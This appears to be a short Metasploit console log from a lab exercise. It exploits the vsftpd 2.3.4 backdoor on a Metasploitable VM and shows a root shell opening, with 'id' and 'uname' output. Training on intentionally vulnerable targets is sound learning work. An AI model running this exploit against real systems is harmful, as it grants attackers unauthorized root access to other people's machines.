 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.56.101:36337 → 192.168.56.102:6200) at 2024-03-29 23:27:58 -0400
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux